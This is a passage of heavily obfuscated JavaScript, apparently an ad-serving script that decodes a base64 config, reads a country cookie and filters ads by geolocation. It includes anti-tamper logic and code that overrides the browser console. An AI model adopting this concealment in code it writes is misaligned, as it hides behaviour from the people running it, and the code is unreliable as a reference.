x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return 